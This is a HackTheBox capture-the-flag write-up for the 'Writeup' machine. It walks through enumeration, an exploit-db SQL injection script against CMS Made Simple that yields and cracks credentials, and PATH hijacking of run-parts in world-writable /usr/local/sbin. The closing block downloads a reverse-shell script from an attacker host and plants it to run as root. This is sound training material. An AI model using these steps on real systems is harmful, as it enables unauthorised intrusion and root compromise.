HackTheBox: Writeup
Writeup was just retired today. I found this to be a pretty good box for learning the concept of Path Hijacking. The inital foothold was pretty easy and beginner friendly, but gaining the root flag will prove a bit more challenging for some. Nevertheless, the concept of Path Hijacking is a very relevant one for aspiring OSCP holders.

Enumeration
Startiing witth our nmap, the results show 2 ports open: SSH and HTTP on ports 22 and 80 respectively. No vulnerable versions were noted to be in use during this phase.
nmap -sC -sV -p- -oN nmap 10.10.10.138
# Nmap 7.70 scan initiated Sat Jul 6 06:11:55 2019 as: nmap -sC -sV -p- -oN nmap 10.10.10.138
Nmap scan report for writeup (10.10.10.138)
Host is up (0.24s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 6 06:18:26 2019 -- 1 IP address (1 host up) scanned in 391.34 seconds
Opening up the webpage in the browser shows a static HTML page stating that the website is still under construction.

Gobuster did not seem to work on this site, which suggested there might be some protection mechanisms in place. We could troubleshoot and try to bypass that but it won’t be neccessary for this box.

One of my favourite places to check out, whether a directory listing scan(gobuster, dirb etc) is running in the background or not is to check if robots.txt can be found. If it exists, it usually gives an insight of what web directories exist on the machine.

Accessing http://10.10.10.138/robots.txt reveals that a directory named writeup exists on the server.
Going to http://10.10.10.138/writeup allows us to access the blog page. Nothing of interest can be found on those pages until we start looking into the source code, where disclosure of the CMS can be found.

Searching for CMS Made Simple turned up a fair number of results on exploit-db.

Quite quickly, we can narrow down which scripts are not applicable to this box.
- We probably won’t need XXS or CSRF (At least not for “Easy” rated boxes)
- We don’t have credentials, so the authenticated RCE codes will not work
- We don’t want to Metasploit, unless we’re back against the wall and want a quick win(This is an OSCP mindset we should have, to prevent us from becoming too dependant on Metasploit)
- Web Server Cache Poisoning? Nawwww
- We don’t know the version number, and Google/Wikipedia isn’t of much help in this case, so we cannot eliminate based on version numbers.
For the remainder, we can see what remains:
- Green - We can probably try these first, usually the ‘Verified’(checkmark on “V”) ones are preferred, but there are none in this case
- Orange - Stuff with “Multiple Vulnerabilities”, we may need to read those to see which may be useful
- Orange - Specific modules loaded. We don’t know if these are in use or if we can access them.
- Red - Probably not applicable, eliminated

We try downloading exploit from the first link. (Right-click “View Raw”, Copy Link Location). We can read from its contents that it’s a python file, so let’s save it as a .py.
wget https://www.exploit-db.com/raw/46635 -O 46635.py
Trying to run it shows instructions how to use it:

python 46635.py -u http://10.10.10.138 # This one failed, so we can try perhaps to include the /writeup directory as it may not have been able to access the SQL injection parameters from the web root
python 46635.py -u http://10.10.10.138/writeup
The second one successfully runs, giving us an output. It finds a salt as well, so let’s assume it’s a salted MD5.
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
We could try cracking it, but since it’s salted we probably would not have any luck with it. We can search online in various MD5 cracking websites(Actually they’re more of rainbow tables), to find them. This hash was found on MD5Online.

We can assume that the first part containing gibberish is the salt, and password is raykayjay9. Give and take a little. We also know that the username was jkr. Now we just have to find somewhere these credentials can be used.
Edit: Apparently the password cracking feature of this exploit script can also be used to crack the password with the Rockyou.txt wordlist. Thanks to RS for this insight!
In the initial nmap scan, we found out that SSH was open, so can try it there:

** It is also noteworthy that there is a login location to the CMS at http://10.10.10.138/writeup/admin where you can try logging in(and fail).
Privilege Escalation
The quieter you are, the more you can hear
My usual enumeration script lse.sh did not return anything, of interest. No cronjobs, no SUID, no sudo privileges. So it was likely a hidden configuration or a password hidden in a file somewhere. Hackthebox typically does not use Kernel exploits for Root, so we can rule them out.
In some cases, there may be cronjobs or scheduled tasks running on the server but are not listed when you run your enumeration scripts. These may be because of a lack of permissions. To get around this, we can run pspy. This binary when run, will show all events happening in real time.
This part was a little annoying, because the special event that we can leverage to privilege escalate is only triggered on an SSH login, which doesn’t happen all that often on VIP servers.
First, let’s upload pspy onto the target. We download a precompiled pspy binary and host it on our attacking machine using SimpleHTTPServer on a port of our choosing.

We can then use wget to download the file onto the target. Don’t forget to cd into a directory we can write into. Here I use /tmp. Once you have it downloaded, set it to executable with chmod +x and execute it.

A lot of stuff will then come up, and may seem intimidating to some at first, but don’t worry about it. As mentioned, the event we want only triggers when an SSH login is performed.(Probably need to be on a more active server and just snoop on pspy to notice the pattern).
We log in using a separate terminal again, and watch the pspy window:

We see that commands are run as root(UID=0) when the SSH event is triggered. It first sets a PATH variable, before running a command run-parts.
What is $PATH and how hijacking works
$PATH is an environment variable used in Linux systems as a form of “shortcut” do common directories where binaries(sometimes for commands such as “whoami”) can be found. To illustrate this I will use nmap as an example. We can always run nmap from any directory, but where does our operating system know where to find it?
# where is nmap?
root@kali:~ which nmap
/usr/bin/nmap
# check our $PATH
root@kali:~ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
In the example above, we can see that nmap can be found in /usr/bin. In addition, our $PATH variable is /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin.
When we run nmap, the operating system checks in the different directories in $PATH one by one in a sequential order from left to right. In our example, this is the order in which it will search for nmap:
- /usr/local/sbin
- /usr/local/bin
- /usr/sbin
- /usr/bin <– nmap is here
- /sbin
- /bin
So if for example, some process triggers nmap to be run, and we instead want it to perform some other action, we can try to create our own malicious file with the name nmap. We can then place it in the directories numbered 1, 2 or 3 above(but only if we have the permissions to write to them!). So when the process runs nmap, our fake version will take priority and execute because it comes before the actual one in the list.
$PATH Hijacking
Interestingly enough, the first first entry in $PATH is world-writable, and we know that a command run-parts is run as the root user. So in theory, we can create a fake file named run-parts within /usr/local/sbin and have it execute in place of the real one whenever a user does an SSH in.
For reference, this was what the $PATH variable was set to as shown by the pspy output earlier:
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Now that we know we can have our own arbitrary code run as root, we can try to gain a shell. For some reason the ‘usual’ one liner command shown below did not work in gaining our shell.

So I resorted to using python pty shells. It use a very interesting set of scripts by infodox, which can be found here. These are a set of scripts which spawns a reverse shell from the target to the host. Using the listener script to catch the incoming connection, the resulting shell allows for a fully interactive shell, inclusive of tab autocomplete, history, and such.
We first edit tcp_pty_backconnect.py to configure our IP address, and then host the file on our HTTP server using a port of our choosing.
Editing the backconnect file:

We then transfer the file to /tmp directory(since it’s usually world writable) onto the target. After which, we create a file called run-parts inside hijacked $PATH directory. Finally we set our malicious run-parts file as executable.

For your copy paste pleasure:
# on our attacking machine
python -m SimpleHTTPServer 1234
# on target
cd /tmp
wget 10.10.16.53:1234/tcp_pty_backconnect.py
echo python /tmp/tcp_pty_backconnect.py > /usr/local/sbin/run-parts
chmod +x /usr/local/sbin/run-parts
Then, open a new terminal window/tab and SSH back in with our credentials to trigger the event. If we look at the listener we set up previously, we should get a root shell! Reading the root.txt file is possible now.
